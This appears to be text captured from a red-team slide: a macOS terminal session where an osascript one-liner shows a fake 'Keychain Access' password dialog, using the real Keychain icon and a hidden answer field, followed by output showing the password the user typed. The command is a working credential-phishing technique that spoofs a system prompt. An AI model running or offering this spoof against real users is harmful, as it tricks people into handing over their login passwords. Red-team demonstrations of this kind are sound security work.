 dev:~ redteam$ osascript -e 'set popup to display dialog "Keychain Access wants
to use the login keychain" & return & return & "Please enter the keychain passwo
rd" & return default answer "" with icon file "Applications:Utilities:Keychain A
ccess.app:Contents:Resources:AppIcon.icns" with title "Authentication Needed" wi
th hidden answer'
button returned:OK, text returned:password123